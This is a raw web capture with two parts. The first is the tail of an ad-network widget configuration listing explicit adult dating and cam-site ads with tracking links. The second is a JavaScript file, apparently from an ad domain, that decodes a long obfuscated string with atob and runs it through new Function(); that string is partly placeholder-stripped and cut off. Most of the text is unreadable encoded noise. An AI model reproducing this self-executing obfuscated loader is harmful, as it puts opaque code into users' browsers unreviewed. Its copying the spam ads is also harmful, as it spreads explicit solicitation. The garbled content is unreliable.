}","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/ba32483a7194f30818441e660364ef1bccb9767c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/7d5996b1e99f573d7fb0abe365e5ac3820c378c5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11SXXObMBD8K37xK6Nv4DF1J5PWqeMmwcn4hUEC24xBgCSc2KMf3wPcNM2IQbrb1d3NrkLOI4KEx_7gXGvn9GZObuHLM1ew90A1NQTl8FNVqY5Be2jn9FbN6XeMOZ4TcSzOEMRCHdyeqAPRJN4hxuLo0J25AII1Kj001umsLoCp.7yoClfkU21xykyZubLRaZlPVRHHEUYAqUafCmMBs6kzmTqWeg.UxuQrebeS8m692t6t1kvGFU3IS5KcUV_XXdXVrq7yJceJM.3rU2_afCk2yHTLn3TzvMHJ5aVvu6qvrR2BsKVPfZX_GjitfiCorzDCFUINxsbUdYNI15iL7rreao3yJfsWu9RdZPgoDqniKBrbVFOX4Vhb0.uq6doO0K_gtVP5nvKo.lGuk3WoH9RNQFLCXdzEv1OgaNe.5jp3eutOj5tNe796X9_L7fOrkVspTwlbW1Do0uhi0o2FIWWIDaqBc_vGnKc8DDcqaR0EKECDZbZ011uxiGjEJhffQFdIjexeOzPYmjzBcxAu29vPzs3JYvRuMQJkoYu3c2OO3iOPQxETRDnj_j.jPY4CHEUBwWGACfD.2uyvg3sYdCiAvGDjBi8Se.8pJT6XMVJSISmpUkJgTGXOqcgI53FIiAQ2.dIOjWv2kZxBcjaMO7sOOxsaTCyOBWc4ghPjKMZhCG2JhyGv.LDwBxtjAAEjzBPi.RR4EOoT.98in0tMuw1qmMOcJlngrv_oBLVPUPRh6RHmnDOhFKUKk92OxjwW2Y4LikQhUfgH76Rq87cDAAA-&cb=e2e_6973e759e75823.22067360","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=nudeleted.com&variation_id=115051810&conversions_tracking=[base64].2_25t9o9Q_uldntpXdndtnZtvRVVpLNxPLbZTXrbZbbvU4Ps&zone_id=4773404&category_id=508&cost=0.01&site_id=968384&keyword=&country=USA&tags=nudeleted,com,tags,newyork","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldxdTXxTZNRLXvPrPRPNRRRxTLxvTdpxRM4Ps&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldxdTXxTZNRLXvPrPRPNRRRxTLxvTdpxRM4Ps&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA12RW4.bMBSE_w2PiW1swJVQ1Vatsk2WpSRko32JfCOxYsDYJiXR_viSXl76do6.0Yw0cw7B.g_LpXCKBX1VC39pmWQL0bfLn1qeVPDLK17W3cycZ.[base64].7fitnx1y.J5i1vAmo4CqTCY8ISijlMAkThDLEAG_ABkZFFgpAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S226jMBD9lbzkEeQrNo_ZS9Xd7CZs2rRRXyJskwQVDBiTtJU_vkMStatqkBnPOZ4znrFIBJOMBBQO3rf9lM6m5Aa.0.kU96XdV8WuKp2PdVNDtMqtgSB4eysFRlN6M7gob8toV3h9iA6lL82U_vBuKKYk8a3O6_YcIYUp8lTjiCvJI2a0iHKFZMTSlBquSCFTASf6QWWDqsr.UDg4xYSgDDEAdFXqZ5_vIdg4s1C3C6Vus8XT7SKbM67pmjyu169oqOu.a6zvWpNt7s0q53jtXbu5G1xr5skDct38N324f8Drt8eh7aqh7vszIFp6N1Tm78hp7ZKgocIIVwg1GDtX1w0iXePebNcNvbXIzNm31G_9mxKr5LDVHMmzTHVRGd26d4Otmq7tAP0KXpXKly2X1a8yW2fCLvUsJlvCfdqk_7ZAycyiXa38yqzcYnM8Pm2OL3.cdy_2XtnNwi5Z1s.iCLrzHdqcl3sL3RHXgcJEsUhSgihnPNjBFFXhCzMOMmAZYyljgkWMCfCw4JRIzsK13wFuMyZAIWHnX8BgIVBKglEp0kojpajWSYIxVYbTJCecp4IQBWzyRW5USBkGIGEplWHyAU8AnsBU.4ktTq.Ne56AyFkRBY4TzrAEj3GUYiGgABKg3Cs.moSyLh7GYXzEQYoEdEjgl21Y383.438aOUvE6GfEA4oRHheE.Ee.Pq6hLHe89AsSXVifakcQWc7DLucSGa3ghiQvuEEJwjkTaMckMbRA74tS2.9gAwAA&cb=e2e_6973e759e79c21.51124889","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldPdNpRRtRdRrNXvvZXvxLrtrxnTbnXNnO4PsA--&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S226jMBD9lbzkEeT75TF7qbobbcq2Ia3yEmEMCSq3GNO0lT9.hyRqV5WRGeYczxmfQQqJBGEBhYP3_TCnizm5ged0OsVD1e7roqwr5.O8ayBbZ62FJET7VkmM5vRmdFHWV1FZ.PwQHSpf2Tn94d1YzInwfZ41_TlDCltkOscRN4pHzOYyygxSEdOaWm5IobSEE8NoktHU1XAoHJxiUlKGGAB5XeXPPttDsnN2ZW5Xxtwmq.3tKlkyntOUPKbpGxqbZugb50dnk6e1vc84Tr3rnx5G19ul2CB3XP6mm_UGp..PY3.sx2YYzoDs6cNY2z8Tp2_vCBprjHCNUIexc03TIXLs3Ht7PI5D2yK7ZN.03_l3I._FYZdzpM4y9UVlCpvBjW3dHfsjoF_Bq1L1uuOq_lUlaSLbu3wRkx3hXnf67w4ofbLe3r..rl96s92u3AruvHmyrWs33m_W2yVLhkUUgTvfweas2rfgjrwOFCaKpdAEUc54aEdb1IUv7DTIgFWMlYoJljEmwMOSYaG0CFe_A9xmKoCCYOdXwLBCoJQEazTKTY6MoXkuBMbUWE5FRjjXkhADbPJFblLQDAMgmKYqzD7gGcAzmOowa4vTW.eeZyFcFFHgWHCGFUSMI42lhAZIgHav.LQUtHWJMAYQMCUF6JDAL58hfVj8x_9cZNpYrKlAGGMiJBM_Ix5QjPC0IcQ_Sg9xAx26l4t1UPPC.hR.Ab27ZeBGIvi5uQBrslLIQitLSFmUhJoyK9U_2vuu8GsDAAA-&cb=e2e_6973e759e7bbb8.34460393","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldpPTZRxxTvpbZZNrNNbbVXdnrnVttVTZK4PsA--&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AYJA5zjsg.js
body_size: 16815
content:
!function(){let c=new Function(atob('[base64]/pjYjpjZXpjZPpjZLpjJTpjZ/pjJDpjZjpjJXpjYfpjJvpjYnpjY/pjZnpjJzpjY/pjYjpjY7pjZXpjZ/pjYjpjJvpjIfpjZrpjYnpjZLpjZ/[base64]/pjJbpjIzpjYTpjIjpjJbpjIzpjYTpjInpjJbpjIzpjYTpjIrpjJbpjIzpjYTpjIvpjJbpjIzpjYTpjITpjJHpjZrpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjb3pjYjpjJvpjaHpjJTpjZfpjJXpjaLpjZXpjIfpjZbpjJfpjIHpja/pjYjpjY7pjZXpjZLpjZvpjafpjJvpjZrpjY7pjZPpjZHpjb/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjJvpjaHpjJTpjZDpjJXpjIfpjYHpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZbpjIfpjYHpjYrpjZ3pjY7pjJzpjZHpjIHpjZjpjafpjJvpjZ/pjYnpjY7pjY7pjZnpjZLpjYjpja/pjZ/pjY7pjZXpjYzpjYjpjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjZPpjIfpjZXpjZrpjJTpjZHpjJXpjYfpjZPpjIHpjZLpjZnpjYvpjJzpjanpja7pjbDpjJTpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjJXpjafpjJvpjZTpjZPpjY/pjYjpjZLpjZ3pjZHpjZnpjJvpjaHpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjYzpjJTpjY3pjJXpjYfpjZXpjZrpjJTpjZHpjJXpjYfpjYrpjZ3pjY7pjJzpjY7pjIHpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjY/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2G6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/[base64]/[base64]/4Lua4LqN4Lul4Lue4Lut4Lug4Lu74LuO4LqK4LuF4LuR4LuK4Lu+4LuZ4Luk4LqI4Lu24LuN4LuG4LuT4LqF4LqI4Lu34LuR4Luy4LuE4Lu+4LuS4Lu74Lus4Lut4LqI4Lud4Lu34LuN4Lu54LqF4LuS4LqF4LuW4LqL4LuY4Lut4Luv4Lua4Lu/4Luz4Lu+4Lu94Lu44Lum4Lu34LuT4Lug4Lu44LuI4LuR4LuS4Lud4LuK4Luf4Luz4LuK4Lu04Lu24Lug4LuJ4LuX4LqL4LuQ4LuL4Luj4Lu74Lup6Yyb6YyQ6Y2Z6YyU6YyV6YyV6YyH6Y2a6Y2J6Y2S6Y2f6Y2I6Y2V6Y2T6Y2S6Yyc6Y2+6YyU6Y2/6YyQ6Y246YyV6Y2H6Y2V6Y2a6YyU6Y2/6Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyB6YyB6YyB6Y246Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyV6Y2H6Y2O6Y2Z6Y2I6Y2J6Y2O6Y2S6Yyc6Y2/[base64]/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2k6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb7r+k7r+07r+l7r++7r+57r+h6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyO6YyM6Y2Y6YyK6YyV6YyV6YyV6YyH6Y2l6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4be/4bev4bej4bei4be54be+4bel4bei4be66Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6Y2f6Y2a6YyV6YyV6YyV6YyH6Y2m6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4YmF4YmV4YmE4YmC4YmV4YmE4YmU4YmF4Yme4YmV4YmS6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyN6Y2f6YyL6YyJ6YyV6YyV6YyV6YyH6Y2d6YyM6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6YybyJvIi8iIyI7Im8iMyIzpjJvpjJDpjZnpjJTpjIzpjYTpjZ/pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI3pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvuvJvuvIvuvI3uvIDuvJruvIjuvI7uvJvuvIzuvIzpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI3pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI7pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvut47ut57ut5jut5nut5rut53ut4nut5Dut4jpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZrpjIzpjIzpjJXpjJXpjJXpjIfpjZ3pjI/pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup7Hup6Hup6Lup6Xup7fup6bup7Hup6rup63up6rup7fpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZ/pjI3pjJXpjJXpjJXpjIfpjZ3pjIjpjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup6vup7vup7fup7bup63up6rup6zup6nup6nup7bup6vup63pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZjpjZ7pjJXpjJXpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjaTpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvht7/ht6/ht6Pht6Lht7nht77ht6Xht6Lht7rpjJvpjJDpjZnpjJTpjIzpjYTpjZnpjZ/pjZrpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjabpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhiYXhiZXhiYThiYLhiZXhiYThiZThiYXhiZ7hiZXhiZLpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ/pjIvpjInpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjZ3pjIzpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/CucKuwr/[base64]/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2P6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/6YyP6Y2R6Y2+6Y276Y2V6Y2T6Y2E6Y2X6Y2k6Y2a6Y206Yyb6YyQ6Yyd6Y2n6Y2h6YyV6YyH6Y2f6Y2n6Y2b6YyU6Yyb1LfUtNS41LrUt9SI1K/[base64]/6YyV6Y2H6Y2V6Y2a6YyU6Yyd6Y2d6Y226YyU6Y2d6Y2/6YyV6YyV6Y2H6Y2d6Y296YyX6YyX6YyH6Y2K6Y2d6Y2O6Yyc6Y2q6YyB6Yyb6YyT6YyT6Yyb6YyX6Y2b6YyU6Yyb4bK74bK84bKp4bK84bKu4bKn4bK64bK/[base64]/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2d6Y2/6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb4ba44bap4bap4baS4ba84bag6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6YyF6Y2e6YyV6YyV6YyX6Yyb6YyB6Yyb6YyX6Y2Z6Y2S6Y2f6Y2T6Y2Y6Y2Z6Y2p6Y2u6Y216Y2/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2K6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb37vfrN+437zfrN+6373pjJvpjJDpjZnpjJTpjIzpjYTpjITpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbPpjJXpjJfpjJvpjJrpjYrpjZnpjY7pjY/pjZXpjZPpjZLpjIHpjI7pjJvpjJfpjJvpjJrpjJvpjJfpjZvpjJTpjJvut7vut6zut6/ut6zut7vut7vut6zut7vpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ/[base64]/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbHpjJTpjJXpjJXpjJfpjJvpjJrpjZ/pjZPpjYnpjZLpjYjpja/pjZnpjZLpjZjpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ3pjb3pjJXpjIfpjZXpjZrpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjJXpjYfpjZDpjZnpjYjpjJzpjZ3pjbrpjIHpjZ3pjYvpjZ3pjZXpjYjpjJzpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjafpjJvpjZvpjZnpjYjpjbTpjZXpjZvpjZTpjbnpjZLpjYjpjY7pjZPpjYzpjYXpjarpjZ3pjZDpjYnpjZnpjY/pjJvpjaHpjJTpjafpjJvpjZ3pjY7pjZ/pjZTpjZXpjYjpjZnpjZ/pjYjpjYnpjY7pjZnpjJvpjJDpjJvpjZ7pjZXpjYjpjZLpjZnpjY/pjY/pjJvpjJDpjJvpjZ7pjY7pjZ3pjZLpjZjpjY/pjJvpjJDpjJvpjZHpjZPpjZ7pjZXpjZDpjZnpjJvpjJDpjJvpjZHpjZPpjZjpjZnpjZDpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjYnpjZ3pjbrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjZrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjbDpjZXpjY/[base64]/pjbPpjbLpjafpjJvpjY/pjYjpjY7pjZXpjZLpjZvpjZXpjZrpjYXpjJvpjaHpjJTpjZ3pjbrpjJXpjIfpjYHpjZ3pjbnpjJfpjIHpjJvpjJrpjY/pjZjpjZPpjZHpjZ3pjZXpjZLpjIHpjJvpjJfpjZPpjIfpjYrpjZ3pjY7pjJzpjZ3pjbTpjIHpjZLpjZnpjYvpjJzpjaTpjbHpjbDpjbTpjYjpjYjpjYzpja7pjZnpjY3pjYnpjZnpjY/pjYjpjJTpjJXpjIfpjZ3pjbTpjafpjJvpjZPpjYzpjZnpjZLpjJvpjaHpjJTpjJvpjazpjbPpja/pjajpjJvpjJDpjarpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjYjpja7pjZnpjY3pjYnpjZnpjY/pjYjpjbTpjZnpjZ3pjZjpjZnpjY7pjJvpjaHpjJTpjZvpjJTpjJvhh6/hh4Phh4Lhh5jhh4nhh4Lhh5jhhoHhh7jhh5Xhh5zhh4npjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjZrpjIzpjJXpjJXpjJDpjJvpjZ3pjYzpjYzpjZDpjZXpjZ/pjZ3pjYjpjZXpjZPpjZLpjJPpjYTpjJHpjYvpjYvpjYvpjJHpjZrpjZPpjY7pjZHpjJHpjYnpjY7pjZDpjZnpjZLpjZ/pjZPpjZjpjZnpjZjpjJvpjJXpjIfpjZ3pjbTpjafpjJvpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjIzpjYTpjI3pjI/pjITpjITpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjZLpjZjpjJvpjaHpjJTpjZ3pjbnpjJXpjIfpjZ3pjbTpjafpjZvpjJTpjJvupa/upa7upbLupaXupaHupaTupbnupbPupbTupaHupbTupaXupaPupajupaHupa7upafupaXpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/pjIjpjIjpjJXpjJXpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjZ3pjZjpjYXpja/[base64]/pjITpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjYrpjZ3pjY7pjJzpjZ3pjbXpjIHpjbbpja/pjbPpjbLpjafpjJvpjYzpjZ3pjY7pjY/pjZnpjJvpjaHpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjY/pjYzpjZPpjZLpjY/[base64]/pjJXpjIfpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjJvpjZ/pjY7pjZnpjZ3pjYjpjZnpjJvpjJrpjJrpjabpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjabpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjJzpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjZvpjJTpjJvhgb7hgbvhga/hgarhgb/hga7pjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjIjpjIXpjJXpjJXpjJrpjJrpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpj